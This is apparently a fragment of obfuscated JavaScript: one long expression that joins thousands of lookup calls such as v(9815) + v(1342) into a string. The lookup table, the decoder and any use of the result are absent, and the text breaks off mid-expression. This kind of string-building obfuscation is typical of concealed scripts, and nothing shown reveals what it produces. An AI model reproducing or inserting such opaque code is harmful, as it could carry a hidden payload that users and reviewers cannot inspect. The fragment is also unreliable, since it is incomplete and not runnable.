v(9815) + v(1342) + v(10957) + v(7083) + v(5081) + v(38060) + v(2658) + v(28816) + v(13400) + v(18921) + v(13e3) + v(8980) + v(15e3) + v(36075) + v(21639) + v(14205) + v(24568) + v(6441) + v(30219) + v(35913) + v(8084) + v(13559) + v(12492) + v(38688) + v(13795) + v(12943) + v(28993) + v(30095) + v(19609) + v(12681) + v(23356) + v(6785) + v(5123) + v(31366) + v(30718) + v(15524) + v(17274) + v(4836) + v(15877) + v(32213) + v(19536) + v(16849) + v(34787) + v(15789) + v(28149) + v(39668) + v(20053) + v(8139) + v(37491) + v(39882) + v(10135) + v(6296) + v(9586) + v(28614) + v(12031) + v(23056) + v(10019) + v(5289) + v(36873) + v(17104) + v(6644) + v(14889) + v(12747) + v(28275) + v(27770) + v(23200) + v(39484) + v(7270) + v(36465) + v(34705) + v(38129) + v(38143) + v(15971) + v(20422) + v(31643) + v(22698) + v(8392) + v(17332) + v(37002) + v(25041) + v(4059) + v(9202) + v(16852) + v(19050) + v(15641) + v(5719) + v(22837) + v(27659) + v(35920) + v(23700) + v(15088) + v(11740) + v(27756) + v(28972) + v(3600) + v(22370) + v(38497) + v(38165)) + (v(14433) + v(8728) + v(14182) + v(9470) + v(31588) + v(30147) + v(32277) + v(4262) + v(34651) + v(14537) + v(14010) + v(3074) + v(13494) + v(10241) + v(2555) + v(12278) + v(4280) + v(29398) + v(4539) + v(30643) + v(18832) + v(6311) + v(8575) + v(12159) + v(18263) + v(32723) + v(20334) + v(4483) + v(9356) + v(17265) + v(27072) + v(37109) + v(37209) + v(10597) + v(29102) + v(11899) + v(10381) + v(13704) + v(35416) + v(6232) + v(23427) + v(15468) + v(21136) + v(35364) + v(38703) + v(4005) + v(21310) + v(2030) + v(28973) + v(2761) + v(1197) + v(27469) + v(11946) + v(35583) + v(13283) + v(22944) + v(24968) + v(25771) + v(25385) + v(3225) + v(5083) + v(24931) + v(15578) + v(8042) + v(3287) + v(4066) + v(1223) + v(18262) + v(16919) + v(34732) + v(13864) + v(358) + v(33730) + v(727) + v(36149) + v(31369) + v(21097) + v(35012) + v(22404) + v(36088) + v(32629) + v(8223) + v(28734) + v(31249) + v(8134) + v(33226) + v(1050) + v(1852) + v(16264) + v(3770) + v(24970) + v(9846) + v(28315) + v(3194) + v(5589) + v(5938) + v(33291) + v(33542) + v(6115) + v(4173)) + (v(24415) + v(31554) + v(3285) + v(26775) + v(3707) + v(5289) + v(36873) + v(17104) + v(6644) + v(14889) + v(12747) + v(28275) + v(27770) + v(23200) + v(39484) + v(7270) + v(36465) + v(34705) + v(38129) + v(33403) + v(4035) + v(18321) + v(6963) + v(21453) + v(9223) + v(33313) + v(32694) + v(37539) + v(4882) + v(39320) + v(34450) + v(34943) + v(16148) + v(25610) + v(35225) + v(34225) + v(648) + v(6981) + v(34248) + v(24603) + v(35083) + v(34907) + v(31576) + v(15405) + v(24655) + v(27118) + v(6069) + v(30558) + v(36009) + v(5764) + v(22380) + v(28165) + v(1529) + v(14398) + v(8394) + v(38893) + v(17745) + v(7937) + v(1451) + v(5603) + v(20417) + v(19898) + v(11943) + v(35070) + v(9002) + v(19920) + v(14694) + v(7568) + v(17368) + v(37872) + v(39462) + v(24155) + v(34868) + v(11226) + v(38031) + v(10173) + v(36099) + v(12444) + v(23114) + v(21458) + v(6586) + v(13714) + v(3433) + v(15057) + v(35126) + v(37179) + v(12970) + v(38361) + v(9684) + v(12734) + v(34918) + v(7305) + v(24999) + v(24446) + v(9840) + v(32570) + v(32095) + v(28118) + v(20347) + v(37193)) + (v(10032) + v(37788) + v(10944) + v(439) + v(10803) + v(29287) + v(21612) + v(38623) + v(8167) + v(39682) + v(10437) + v(30537) + v(33945) + v(24114) + v(1699) + v(36664) + v(28668) + v(22332) + v(25075) + v(14905) + v(4938) + v(33332) + v(27700) + v(17678) + v(24465) + v(17125) + v(17862) + v(9459) + v(19054) + v(11969) + v(23945) + v(17533) + v(27009) + v(29080) + v(19830) + v(777) + v(4781) + v(38253) + v(28695) + v(13136) + v(1786) + v(34069) + v(17048) + v(32656) + v(26242) + v(10603) + v(27252) + v(24997) + v(2265) + v(26428) + v(30183) + v(36611) + v(38155) + v(4746) + v(13661) + v(11079) + v(700) + v(13863) + v(31765) + v(13767) + v(984) + v(15046) + v(14847) + v(12093) + v(12815) + v(39694) + v(22838) + v(11646) + v(12576) + v(27213) + v(23024) + v(18520) + v(34299) + v(21776) + v(28020) + v(1510) + v(10269) + v(32124) + v(1518) + v(2754) + v(19568) + v(32548) + v(7546) + v(19896) + v(3564) + v(15451) + v(14712) + v(23704) + v(39123) + v(924) + v(18263) + v(32723) + v(20334) + v(4483) + v(9356) + v(17265) + v(19956) + v(36835) + v(1062) + v(36814)) + (v(2129) + v(1303) + v(1129) + v(9392) + v(24231) + v(10302) + v(25429) + v(3628) + v(25572) + v(19040) + v(4220) + v(24340) + v(31274) + v(7202) + v(7391) + v(22361) + v(24725) + v(15454) + v(4098) + v(35787) + v(4437) + v(5385) + v(13274) + v(24996) + v(17687) + v(20861) + v(27806) + v(28334) + v(13194) + v(35086) + v(28518) + v(5678) + v(637) + v(1604) + v(35845) + v(2107) + v(29006) + v(12101) + v(12046) + v(25828) + v(21673) + v(19257) + v(31289) + v(33078) + v(761) + v(34477) + v(32881) + v(2039) + v(4667) + v(1440) + v(32076) + v(37096) + v(692) + v(31280) + v(3132) + v(36495) + v(19841) + v(25535) + v(7554) + v(33362) + v(26825) + v(39618) + v(11930) + v(6992) + v(14669) + v(37390) + v(39561) + v(8505) + v(17107) + v(12491) + v(23393) + v(15143) + v(38983) + v(20456) + v(1324) + v(30450) + v(6709) + v(6404) + v(29710) + v(20225) + v(2479) + v(32647) + v(9342) + v(2247) + v(7642) + v(30734) + v(36496) + v(24764) + v(7826) + v(935) + v(306) + v(18084) + v(14497) + v(31452) + v(18904) + v(21062) + v(30879) + v(29528) + v(30400) + v(38136)) + (v(30276) + v(35555) + v(11146) + v(37858) + v(28486) + v(21686) + v(30275) + v(39065) + v(37343) + v(5015) + v(18187) + v(38856) + v(16497) + v(11126) + v(37434) + v(20120) + v(8054) + v(17326) + v(9014) + v(19482) + v(18837) + v(25024) + v(5577) + v(25490) + v(4627) + v(11610) + v(14146) + v(35382) + v(13277) + v(27154) + v(17624) + v(14077) + v(11856) + v(6528) + v(23654) + v(39744) + v(22109) + v(5101) + v(24023) + v(9217) + v(33320) + v(1360) + v(32885) + v(29654) + v(7954) + v(28370) + v(28635) + v(37177) + v(22519) + v(5821) + v(10216) + v(19229) + v(16166) + v(22561) + v(18735) + v(1945) + v(20652) + v(17572) + v(6224) + v(35450) + v(10119) + v(36743) + v(30996) + v(36387) + v(28997) + v(10387) + v(28340) + v(30684) + v(28961) + v(37878) + v(21724) + v(34529) + v(22636) + v(39388) + v(29045) + v(36322) + v(4776) + v(23296) + v(37068) + v(6855) + v(19839) + v(19981) + v(20869) + v(2150) + v(26592) + v(14899) + v(32884) + v(13043) + v(9354) + v(23100) + v(16798) + v(12960) + v(8810) + v(23474) + v(30183) + v(36611) + v(38155) + v(4746) + v(13661) + v(11079)) + (v(700) + v(13863) + v(31765) + v(13767) + v(984) + v(15046) + v(14847) + v(12093) + v(12815) + v(39694) + v(22838) + v(11646) + v(12576) + v(27213) + v(23024) + v(18520) + v(21321) + v(11206) + v(28237) + v(2569) + v(38543) + v(8082) + v(14151) + v(11506) + v(37612) + v(717) + v(5452) + v(2509) + v(6944) + v(18999) + v(4185) + v(25086) + v(553) + v(11078) + v(9815) + v(1342) + v(10957) + v(7083) + v(5081) + v(38060) + v(28988) + v(15107) + v(25865) + v(18231) + v(13913) + v(7570) + v(32959) + v(26505) + v(13004) + v(35041) + v(13237) + v(12478) + v(30177) + v(20147) + v(28345) + v(9368) + v(28225) + v(8871) + v(25975) + v(38621) + v(20454) + v(38956) + v(5700) + v(19582) + v(3982) + v(28136) + v(36004) + v(21769) + v(20162) + v(16808) + v(6824) + v(32463) + v(2335) + v(10403) + v(4443) + v(35016) + v(13775) + v(4773) + v(8311) + v(17870) + v(31094) + v(9309) + v(30916) + v(3837) + v(18191) + v(34633) + v(14913) + v(7977) + v(3385) + v(33148) + v(3253) + v(2402) + v(28191) + v(7890) + v(29963) + v(36911) + v(11183) + v(18430) + v(14878) + v(16560)) + (v(20005) + v(23132) + v(13836) + v(28715) + v(11060) + v(3475) + v(1841) + v(33375) + v(3535) + v(20422) + v(31643) + v(22698) + v(8392) + v(17332) + v(2020) + v(748) + v(32808) + v(34502) + v(14922) + v(33905) + v(13223) + v(5829) + v(15269) + v(12539) + v(8133) + v(11480) + v(32283) + v(21768) + v(35835) + v(8662) + v(5366) + v(27099) + v(29236) + v(5133) + v(20693) + v(27699) + v(34281) + v(10098) + v(14261) + v(2785) + v(15472) + v(27968) + v(28940) + v(24863) + v(12534) + v(4906) + v(25793) + v(27771) + v(24907) + v(5467) + v(34235) + v(36044) + v(3270) + v(4163) + v(16357) + v(38252) + v(36806) + v(26681) + v(31221) + v(14918) + v(34177) + v(27489) + v(8376) + v(34786) + v(7620) + v(954) + v(8741) + v(23303) + v(23625) + v(24961) + v(24880) + v(31548) + v(34247) + v(17666) + v(13087) + v(348) + v(322) + v(17037) + v(7549) + v(14344) + v(34272) + v(20538) + v(4506) + v(33874) + v(19475) + v(34170) + v(1191) + v(36479) + v(19468) + v(30650) + v(33585) + v(23362) + v(37958) + v(30188) + v(25594) + v(13815) + v(14300) + v(25714) + v(11008) + v(23232)) + (v(37681) + v(10591) + v(11645) + v(8006) + v(12836) + v(3159) + v(3449) + v(9325) + v(3673) + v(2997) + v(19507) + v(19680) + v(11965) + v(30752) + v(24245) + v(4331) + v(7712) + v(22045) + v(33922) + v(38173) + v(37431) + v(2166) + v(27855) + v(34499) + v(15876) + v(32391) + v(15643) + v(18257) + v(7076) + v(7579) + v(861) + v(32752) + v(21317) + v(38502) + v(25191) + v(7668) + v(13052) + v(31607) + v(3255) + v(21023) + v(21495) + v(7890) + v(29963) + v(36911) + v(11183) + v(18430) + v(14878) + v(16560) + v(20005) + v(13595) + v(1782) + v(23460) + v(7090) + v(463) + v(22874) + v(11289) + v(20609) + v(36186) + v(38765) + v(7636) + v(28189) + v(9628) + v(13848) + v(28382) + v(39236) + v(24005) + v(21004) + v(22085) + v(23944) + v(4665) + v(27291) + v(24381) + v(646) + v(27415) + v(13975) + v(22623) + v(3116) + v(21012) + v(22041) + v(31676) + v(3027) + v(16562) + v(34830) + v(24805) + v(11871) + v(29864) + v(34259) + v(34395) + v(22142) + v(21368) + v(9450) + v(9943) + v(30325) + v(22970) + v(8710) + v(4755) + v(8195) + v(9348) + v(25102) + v(30422)) + (v(10471) + v(31956) + v(13731) + v(6780) + v(36181) + v(3561) + v(20807) + v(27301) + v(36328) + v(28720) + v(24896) + v(37263) + v(12024) + v(582) + v(15712) + v(6803) + v(32681) + v(14302) + v(35859) + v(5200) + v(6658) + v(24751) + v(2871) + v(16455) + v(11065) + v(25780) + v(22961) + v(7334) + v(18473) + v(39251) + v(5074) + v(36457) + v(5865) + v(9738) + v(33350) + v(13455) + v(21060) + v(14113) + v(36366) + v(15197) + v(5723) + v(38580) + v(23446) + v(5289) + v(13408) + v(9340) + v(6644) + v(14889) + v(12747) + v(28275) + v(27770) + v(23200) + v(39484) + v(7270) + v(36465) + v(34705) + v(38129) + v(33403) + v(4035) + v(18321) + v(6963) + v(21453) + v(9223) + v(33313) + v(32694) + v(24454) + v(20079) + v(32359) + v(10663) + v(19260) + v(12612) + v(35928) + v(36160) + v(619) + v(943) + v(14821) + v(30604) + v(32428) + v(15153) + v(25796) + v(28258) + v(18957) + v(24309) + v(8319) + v(18458) + v(31729) + v(14992) + v(38208) + v(2483) + v(3559) + v(14380) + v(12056) + v(3718) + v(21515) + v(13541) + v(18594) + v(39622) + v(23247) + v(13225) + v(35297)) + (v(4050) + v(35465) + v(11686) + v(13962) + v(24052) + v(1067) + v(22395) + v(11330) + v(6850) + v(18347) + v(15634) + v(3191) + v(6843) + v(2167) + v(1172) + v(35310) + v(26404) + v(34446) + v(22895) + v(29232) + v(21759) + v(18634) + v(37635) + v(37697) + v(37006) + v(10332) + v(10199) + v(37433) + v(39209) + v(19342) + v(9908) + v(13453) + v(4043) + v(24472) + v(20282) + v(31322) + v(18276) + v(852) + v(18026) + v(28942) + v(21862) + v(7714) + v(37744) + v(36013) + v(3708) + v(33580) + v(20803) + v(33175) + v(29392) + v(23931) + v(31534) + v(25081) + v(37937) + v(32583) + v(12470) + v(6758) + v(37266) + v(17550) + v(37777) + v(7774) + v(27379) + v(38267) + v(16777) + v(10428) + v(31828) + v(12057) + v(31202) + v(29313) + v(21375) + v(36970) + v(1262) + v(2742) + v(1811) + v(38732) + v(11980) + v(10360) + v(22456) + v(29785) + v(2417) + v(11024) + v(37536) + v(8388) + v(23089) + v(33640) + v(5714) + v(19589) + v(32371) + v(39119) + v(39381) + v(27986) + v(7418) + v(7851) + v(22489) + v(26277) + v(28736) + v(26044) + v(13368) + v(21124) + v(7906) + v(36575)) + (v(18621) + v(29371) + v(4230) + v(21556) + v(19097) + v(30149) + v(15868) + v(17444) + v(39220) + v(31950) + v(11197) + v(11788) + v(8403) + v(27017) + v(28146) + v(29472) + v(34496) + v(36899) + v(7178) + v(20812) + v(19630) + v(26729) + v(28190) + v(34209) + v(21098) + v(8102) + v(30818) + v(20908) + v(34253) + v(4302) + v(7370) + v(15028) + v(21909) + v(17708) + v(19410) + v(1325) + v(31925) + v(14618) + v(10754) + v(23827) + v(9941) + v(16121) + v(23110) + v(38879) + v(37844) + v(36036) + v(8349) + v(5079) + v(38723) + v(20999) + v(15991) + v(33986) + v(9426) + v(3344) + v(7917) + v(9245) + v(29933) + v(23022) + v(8466) + v(9182) + v(38901) + v(28039) + v(5097) + v(6390) + v(35807) + v(16247) + v(1287) + v(32147) + v(27179) + v(28454) + v(11248) + v(17720) + v(29019) + v(24702) + v(21493) + v(27804) + v(21217) + v(7426) + v(37639) + v(34987) + v(38054) + v(17809) + v(1670) + v(15015) + v(39126) + v(4317) + v(16220) + v(29364) + v(24652) + v(38517) + v(33783) + v(38826) + v(32593) + v(37099) + v(9698) + v(21789) + v(34429) + v(17561) + v(25522) + v(22896)) + (v(3789) + v(16296) + v(24759) + v(35723) + v(7311) + v(37694) + v(32120) + v(12156) + v(7144) + v(32160) + v(39850) + v(8806) + v(656) + v(34273) + v(13987) + v(5650) + v(27791) + v(4325) + v(10912) + v(29043) + v(7460) + v(9465) + v(13749) + v(37821) + v(10168) + v(16282) + v(33463) + v(33328) + v(22118) + v(35717) + v(2199) + v(1993) + v(18164) + v(34073) + v(20760) + v(32065) + v(12384) + v(9695) + v(11683) + v(31678) + v(34958) + v(29076) + v(34588) + v(29256) + v(39312) + v(18374) + v(22514) + v(20636) + v(10838) + v(9625) + v(10865) + v(13669) + v(930) + v(23291) + v(21201) + v(25287) + v(26718) + v(29802) + v(13647) + v(33227) + v(32205) + v(15858) + v(23659) + v(9857) + v(37303) + v(13911) + v(38562) + v(19528) + v(12135) + v(11485) + v(16971) + v(30685) + v(37004) + v(14453) + v(36619) + v(7762) + v(18774) + v(10385) + v(12719) + v(27246) + v(14050) + v(18998) + v(33062) + v(9508) + v(33887) + v(25014) + v(18592) + v(29120) + v(38564) + v(20660) + v(30707) + v(7266) + v(10274) + v(22315) + v(523) + v(13953) + v(13005) + v(17056) + v(19815) + v(28493)) + (v(33434) + v(19700) + v(34741) + v(720) + v(19288) + v(23692) + v(17325) + v(3943) + v(15710) + v(26250) + v(8688) + v(27413) + v(31494) + v(20313) + v(4929) + v(32856) + v(5218) + v(20971) + v(22139) + v(6535) + v(33726) + v(18666) + v(19129) + v(29355) + v(21634) + v(24388) + v(37139) + v(10379) + v(38163) + v(21124) + v(7906) + v(36575) + v(18621) + v(29371) + v(4230) + v(21556) + v(19097) + v(30149) + v(15868) + v(17444) + v(39220) + v(31950) + v(11197) + v(11788) + v(8403) + v(27017) + v(28146) + v(29472) + v(34496) + v(36899) + v(7178) + v(20812) + v(31652) + v(9566) + v(933) + v(10395) + v(20052) + v(25963) + v(28060) + v(36472) + v(8707) + v(36782) + v(31398) + v(25314) + v(6365) + v(1460) + v(14156) + v(29688) + v(30257) + v(37892) + v(6914) + v(22986) + v(8666) + v(13327) + v(22420) + v(22371) + v(7027) + v(35020) + v(24993) + v(9285) + v(31544) + v(4514) + v(1234) + v(10790) + v(19649) + v(8153) + v(2854) + v(21531) + v(36165) + v(18077) + v(37388) + v(6381) + v(14256) + v(17755) + v(34742) + v(28204) + v(17051) + v(27783) + v(13793) + v(4669)) + (v(39481) + v(22080) + v(4263) + v(39363) + v(4777) + v(31145) + v(30969) + v(34985) + v(7624) + v(15311) + v(3846) + v(32911) + v(19269) + v(9311) + v(6452) + v(4645) + v(8496) + v(28051) + v(33184) + v(13806) + v(30937) + v(593) + v(24735) + v(21113) + v(9446) + v(25461) + v(38753) + v(7723) + v(28932) + v(3004) + v(7710) + v(23152) + v(38655) + v(11349) + v(34816) + v(8595) + v(36227) + v(1071) + v(32352) + v(4182) + v(6776) + v(18094) + v(22615) + v(5288) + v(25867) + v(35184) + v(1136) + v(5668) + v(25823) + v(39419) + v(28310) + v(28007) + v(2946) + v(4373) + v(8340) + v(6129) + v(39329) + v(28053) + v(10368) + v(10102) + v(25751) + v(11764) + v(18872) + v(39430) + v(27740) + v(2088) + v(37045) + v(16884) + v(21784) + v(7039) + v(23965) + v(21212) + v(27490) + v(25854) + v(9575) + v(33447) + v(25570) + v(31536) + v(36955) + v(35473) + v(12098) + v(3265) + v(2667) + v(21866) + v(34718) + v(26766) + v(36130) + v(10933) + v(15875) + v(6790) + v(17889) + v(17630) + v(33146) + v(33564) + v(33452) + v(29657) + v(26108) + v(25559) + v(30425) + v(34411)) + (v(21275) + v(19286) + v(3990) + v(8691) + v(35442) + v(36291) + v(19238) + v(34433) + v(13928) + v(30701) + v(36421) + v(37887) + v(36001) + v(8495) + v(14255) + v(31263) + v(25108) + v(36629) + v(7321) + v(10493) + v(8112) + v(4118) + v(37364) + v(1137) + v(20546) + v(34981) + v(1837) + v(23053) + v(31700) + v(26914) + v(8529) + v(24446) + v(9840) + v(32570) + v(32095) + v(28118) + v(28383) + v(22932) + v(14360) + v(6298) + v(2981) + v(25584) + v(28903) + v(11602) + v(27985) + v(36455) + v(13954) + v(24874) + v(20857) + v(21414) + v(39418) + v(7028) + v(29707) + v(33603) + v(30308) + v(8591) + v(35050) + v(38262) + v(13811) + v(36094) + v(15880) + v(25609) + v(38427) + v(22163) + v(8719) + v(12545) + v(8481) + v(15010) + v(36541) + v(21311) + v(36882) + v(6569) + v(34521) + v(1486) + v(20365) + v(9035) + v(18549) + v(16408) + v(20901) + v(2757) + v(27041) + v(28975) + v(37978) + v(5871) + v(5621) + v(31432) + v(5547) + v(34489) + v(19385) + v(11394) + v(38411) + v(37969) + v(23989) + v(21585) + v(1984) + v(29099) + v(11046) + v(4196) + v(5419) + v(22620)) + (v(21790) + v(13377) + v(38620) + v(31168) + v(23016) + v(24738) + v(2280) + v(11077) + v(33037) + v(39232) + v(28507) + v(36987) + v(9756) + v(15780) + v(23381) + v(27841) + v(23523) + v(35576) + v(24392) + v(8507) + v(5022) + v(12327) + v(14269) + v(13858) + v(11901) + v(39551) + v(37493) + v(6124) + v(24405) + v(38227) + v(4779) + v(22365) + v(14873) + v(277) + v(37171) + v(30759) + v(12639) + v(5173) + v(18607) + v(1500) + v(25337) + v(24612) + v(26563) + v(30205) + v(20654) + v(12073) + v(30929) + v(12528) + v(17343) + v(6034) + v(8789) + v(28928) + v(36429) + v(13125) + v(10119) + v(36743) + v(30996) + v(36387) + v(28997) + v(21477) + v(38680) + v(6376) + v(10971) + v(29729) + v(6055) + v(1681) + v(33781) + v(511) + v(6581) + v(34344) + v(35417) + v(39395) + v(28403) + v(17726) + v(39556) + v(9139) + v(10488) + v(36754) + v(9689) + v(9374) + v(35272) + v(10715) + v(6612) + v(32501) + v(15074) + v(6247) + v(38268) + v(27412) + v(22331) + v(35666) + v(26380) + v(6345) + v(10152) + v(12290) + v(39463) + v(27245) + v(30704) + v(22775) + v(4633) + v(3496)) + (v(2371) + v(25663) + v(23960) + v(15817) + v(23818) + v(25055) + v(2277) + v(2138) + v(16488) + v(5715) + v(11250) + v(4178) + v(27150) + v(29513) + v(25085) + v(11773) + v(12619) + v(35226) + v(20338) + v(8129) + v(35218) + v(14312) + v(13220) + v(6808) + v(23288) + v(22820) + v(28080) + v(22370) + v(19355) + v(10169) + v(8912) + v(7434) + v(5055) + v(24198) + v(10389) + v(7887) + v(20133) + v(13984) + v(10567) + v(29971) + v(35094) + v(21653) + v(5336) + v(32182) + v(37795) + v(598) + v(15893) + v(29842) + v(16480) + v(26901) + v(13691) + v(37276) + v(31274) + v(36339) + v(13795) + v(12943) + v(28993) + v(30095) + v(19609) + v(12681) + v(30120) + v(29008) + v(22026) + v(452) + v(39349) + v(26312) + v(21525) + v(20959) + v(11283) + v(15761) + v(32511) + v(6868) + v(1455) + v(31918) + v(30666) + v(28220) + v(1485) + v(11348) + v(1474) + v(26994) + v(11793) + v(28e3) + v(33109) + v(5149) + v(32758) + v(2378) + v(20171) + v(22494) + v(24690) + v(39560) + v(37680) + v(27457) + v(17297) + v(11464) + v(24533) + v(9594) + v(13775) + v(13374) + v(24307) + v(26060)) + (v(3869) + v(4321) + v(17698) + v(34033) + v(864) + v(26030) + v(34617) + v(6723) + v(6293) + v(21112) + v(2719) + v(6075) + v(37832) + v(38544) + v(21724) + v(34529) + v(22636) + v(39388) + v(29045) + v(7094) + v(4715) + v(6680) + v(15536) + v(21547) + v(11397) + v(30740) + v(19023) + v(13786) + v(36321) + v(35939) + v(13584) + v(22714) + v(34005) + v(1423) + v(23584) + v(30152) + v(29316) + v(33384) + v(5100) + v(29027) + v(10109) + v(6173) + v(7670) + v(27818) + v(19895) + v(15762) + v(23429) + v(7247) + v(15044) + v(37442) + v(39843) + v(10161) + v(7591) + v(38676) + v(12046) + v(25828) + v(21673) + v(19257) + v(31289) + v(33078) + v(15528) + v(38026) + v(13611) + v(19714) + v(26638) + v(22741) + v(16805) + v(13072) + v(6617) + v(8709) + v(39270) + v(35432) + v(16264) + v(3770) + v(28849) + v(29157) + v(29697) + v(5633) + v(271) + v(3196) + v(21133) + v(26733) + v(17581) + v(9981) + v(19470) + v(9225) + v(33700) + v(24421) + v(10423) + v(37735) + v(12531) + v(35778) + v(6743) + v(3639) + v(26236) + v(5383) + v(25773) + v(5584) + v(9709) + v(34058)) + (v(9624) + v(39550) + v(21013) + v(25309) + v(13802) + v(5578) + v(28113) + v(32308) + v(21339) + v(26435) + v(23730) + v(34410) + v(33060) + v(9210) + v(17595) + v(37076) + v(8210) + v(36654) + v(4531) + v(9278) + v(13626) + v(6939) + v(33265) + v(24849) + v(430) + v(21798) + v(39817) + v(25964) + v(1236) + v(13394) + v(8243) + v(37312) + v(2118) + v(25132) + v(26544) + v(31198) + v(3634) + v(29734) + v(35330) + v(4337) + v(18478) + v(38473) + v(19517) + v(22963) + v(9971) + v(16170) + v(14789) + v(18982) + v(20137) + v(11255) + v(15202) + v(14217) + v(36616) + v(30798) + v(20663) + v(6549) + v(18174) + v(36662) + v(17658) + v(31376) + v(20915) + v(8914) + v(31220) + v(35525) + v(20748) + v(12122) + v(17194) + v(18093) + v(719) + v(29252) + v(21557) + v(1672) + v(7691) + v(29614) + v(33607) + v(18028) + v(28027) + v(17877) + v(24585) + v(24684) + v(4283) + v(12127) + v(18127) + v(28590) + v(4774) + v(20686) + v(17439) + v(36714) + v(3755) + v(8916) + v(22597) + v(2275) + v(29161) + v(1182) + v(4396) + v(33377) + v(7301) + v(39464) + v(32083) + v(14520)) + (v(11863) + v(23454) + v(6290) + v(9816) + v(29667) + v(9106) + v(28093) + v(25372) + v(20326) + v(29688) + v(15304) + v(19644) + v(31413) + v(32022) + v(7007) + v(29610) + v(1312) + v(39806) + v(22913) + v(11494) + v(21285) + v(22058) + v(1155) + v(2116) + v(30675) + v(17415) + v(28667) + v(34838) + v(7541) + v(23915) + v(16745) + v(11721) + v(17770) + v(30149) + v(15868) + v(24906) + v(6118) + v(16343) + v(6820) + v(18302) + v(9277) + v(5319) + v(14234) + v(29058) + v(32485) + v(28077) + v(36803) + v(8087) + v(9099) + v(16778) + v(23927) + v(1188) + v(37623) + v(6088) + v(17096) + v(20390) + v(24519) + v(4698) + v(25778) + v(35671) + v(3507) + v(4567) + v(8521) + v(22113) + v(5060) + v(30536) + v(6705) + v(18267) + v(23503) + v(11406) + v(38224) + v(37123) + v(39353) + v(39276) + v(18448) + v(33555) + v(26406) + v(36133) + v(14888) + v(11491) + v(24889) + v(35960) + v(39012) + v(37463) + v(13527) + v(15025) + v(27661) + v(22096) + v(31857) + v(9976) + v(4055) + v(3162) + v(9196) + v(26355) + v(4312) + v(10762) + v(4057) + v(8958) + v(10188) + v(1664)) + (v(19982) + v(38203) + v(20033) + v(11280) + v(33411) + v(13516) + v(25770) + v(5231) + v(26783) + v(19760) + v(15786) + v(28969) + v(22481) + v(34528) + v(35874) + v(22427) + v(20360) + v(10813) + v(34756) + v(17853) + v(21996) + v(32194) + v(17400) + v(30672) + v(36938) + v(3454) + v(3699) + v(7463) + v(7480) + v(11158) + v(34839) + v(39684) + v(33866) + v(29769) + v(31878) + v(35623) + v(36062) + v(32921) + v(19651) + v(33e3) + v(10297) + v(13307) + v(33801) + v(37386) + v(38849) + v(31665) + v(26432) + v(8940) + v(19267) + v(2675) + v(22731) + v(16400) + v(3532) + v(4862) + v(31358) + v(3066) + v(34773) + v(36078) + v(1688) + v(28810) + v(27927) + v(15835) + v(28396) + v(25050) + v(8008) + v(11999) + v(28822) + v(11559) + v(26040) + v(19452) + v(19018) + v(32155) + v(7077) + v(31153) + v(39099) + v(17350) + v(2945) + v(18134) + v(29549) + v(14867) + v(38935) + v(24730) + v(15791) + v(9924) + v(15441) + v(17103) + v(3273) + v(26086) + v(27925) + v(14999) + v(6751) + v(18830) + v(26209) + v(13456) + v(37551) + v(368) + v(38415) + v(7102) + v(2044) + v(8338)) + (v(38568) + v(1461) + v(3489) + v(28427) + v(16854) + v(7862) + v(32797) + v(20899) + v(16468) + v(11553) + v(6018) + v(5080) + v(20388) + v(3075) + v(19236) + v(12014) + v(30495) + v(8389) + v(30833) + v(31521) + v(9154) + v(37868) + v(13952) + v(18864) + v(8930) + v(8712) + v(39399) + v(30328) + v(22827) + v(11276) + v(7035) + v(27167) + v(3873) + v(11432) + v(30544) + v(6411) + v(24962) + v(6988) + v(9995) + v(35809) + v(11442) + v(28693) + v(10067) + v(4617) + v(20548) + v(11190) + v(28655) + v(2679) + v(23602) + v(32575) + v(34739) + v(12144) + v(3554) + v(10256) + v(15884) + v(16491) + v(35519) + v(22539) + v(30118) + v(21583) + v(8368) + v(8041) + v(2229) + v(1099) + v(33623) + v(30664) + v(36784) + v(8970) + v(24810) + v(25125) + v(14796) + v(9519) + v(24531) + v(29812) + v(24528) + v(25743) + v(750) + v(16490) + v(22668) + v(18484) + v(23465) + v(15219) + v(22388) + v(471) + v(8867) + v(21536) + v(13513) + v(3176) + v(10527) + v(23412) + v(17277) + v(32554) + v(30902) + v(17689) + v(35303) + v(19629) + v(26120) + v(12662) + v(33705) + v(19043)) + (v(39323) + v(32948) + v(38815) + v(26526) + v(26392) + v(10925) + v(28850) + v(14201) + v(2605) + v(7782) + v(28818) + v(39286) + v(32751) + v(6936) + v(7696) + v(29374) + v(9843) + v(32643) + v(35144) + v(8631) + v(39300) + v(5360) + v(27077) + v(21571) + v(6833) + v(7769) + v(36346) + v(38401) + v(35999) + v(22268) + v(17009) + v(31004) + v(23734) + v(5728) + v(28696) + v(402) + v(4470) + v(7940) + v(27485) + v(14672) + v(2091) + v(19527) + v(12862) + v(10945) + v(31675) + v(10730) + v(16675) + v(9730) + v(22206) + v(18145) + v(18882) + v(31708) + v(24740) + v(14781) + v(12117) + v(3788) + v(14015) + v(37403) + v(33548) + v(10229) + v(17263) + v(21508) + v(21787) + v(23822) + v(19122) + v(37687) + v(15970) + v(34965) + v(9863) + v(2901) + v(18649) + v(35881) + v(21249) + v(31003) + v(33684) + v(7424) + v(25071) + v(13986) + v(6058) + v(38246) + v(31641) + v(31581) + v(400) + v(22682) + v(7820) + v(38288) + v(19189) + v(12990) + v(3754) + v(22518) + v(10874) + v(26968) + v(33943) + v(39406) + v(5415) + v(39738) + v(34661) + v(12293) + v(7773) + v(6200)) + (v(32863) + v(16556) + v(26889) + v(27234) + v(17336) + v(3644) + v(10538) + v(32382) + v(28637) + v(26323) + v(8257) + v(27408) + v(27914) + v(32151) + v(27632) + v(8097) + v(28235) + v(7135) + v(26316) + v(28776) + v(29800) + v(17379) + v(3132) + v(28288) + v(26282) + v(39247) + v(36689) + v(12437) + v(2759) + v(37144) + v(2547) + v(7915) + v(11689) + v(10237) + v(12267) + v(27410) + v(10319) + v(33854) + v(22486) + v(22529) + v(30644) + v(16106) + v(39627) + v(37383) + v(35128) + v(24133) + v(7508) + v(18247) + v(11392) + v(7677) + v(13776) + v(19132) + v(20685) + v(11571) + v(34412) + v(27550) + v(28257) + v(32815) + v(1553) + v(7031) + v(24892) + v(37790) + v(34339) + v(11496) + v(8334) + v(11783) + v(32878) + v(16892) + v(28979) + v(9489) + v(19362) + v(24250) + v(23254) + v(28114) + v(13351) + v(38565) + v(6351) + v(16837) + v(17865) + v(13437) + v(6448) + v(20369) + v(32251) + v(16592) + v(4032) + v(1398) + v(18220) + v(18772) + v(10106) + v(31698) + v(18213) + v(16065) + v(39579) + v(23145) + v(22307) + v(5182) + v(4908) + v(8599) + v(12975) + v(2195)) + 